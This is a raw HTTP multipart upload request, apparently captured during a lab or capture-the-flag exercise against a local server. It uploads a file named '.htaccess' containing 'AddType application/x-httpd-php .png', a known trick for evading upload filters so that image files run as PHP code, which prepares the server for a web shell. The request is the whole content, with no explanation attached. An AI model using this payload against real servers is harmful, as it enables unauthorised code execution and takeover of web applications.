 POST / HTTP/1.1
Host: 192.168.1.103:30002
Content-Length: 332
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.103:30002
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary63M7i4eEVBxaEOhm
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.124 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.103:30002/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=e792e1c6-2322-4ead-b327-d41d919e2157.sVVnt6z8DJOskVrzBnc4Yugfgxw
Connection: close

------WebKitFormBoundary63M7i4eEVBxaEOhm
Content-Disposition: form-data; name="file"; filename=".htaccess"
Content-Type: application/octet-stream

AddType application/x-httpd-php .png
------WebKitFormBoundary63M7i4eEVBxaEOhm
Content-Disposition: form-data; name="submit"

Upload
------WebKitFormBoundary63M7i4eEVBxaEOhm--